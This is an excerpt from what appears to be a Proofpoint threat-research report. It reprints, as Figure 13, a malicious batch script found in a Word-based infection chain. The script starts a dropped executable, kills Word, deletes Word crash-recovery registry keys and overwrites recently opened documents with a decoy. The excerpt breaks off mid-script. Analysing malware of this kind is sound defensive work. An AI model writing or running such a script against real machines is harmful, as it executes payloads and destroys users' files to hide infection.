 proofpoint.
PRODUCTS
SOLUTIONS
TH
Figure 13: The task.bat batch file first checks if an empty file “block.txt” exists to avoid double
infection. If it does not exist, it runs the next “2nd.bat” file
ECHO OFF
TIMEOUT 1
start %temp%\exe.exe
taskkill /f /im winword.exe
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\8.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\10.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\11.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\12.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Resiliency /f
reg delete HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Word\Resiliency /f
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\8.0\Word\File MRU" /v "Item 1"') do set "AppPath=%%~b"
copy %temp%\decoy.doc "%AppPath%"
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\9.0\Word\File MRU" /v "Item 1"') do set "AppPath=%%~b"
copy %temp%\decoy.doc "%AppPath%"
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\10.0\Word\File MRU" /v "Item 1"') do set "AppPath=%%~b"
copy %temp%\decoy.doc "%AppPath%"
for /f "tokens=1* delims=\*" %%a in ('REG QUERY
"HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\11.0\Word\File MRU" /v "Item 1"') do set "AppPath=%%~b"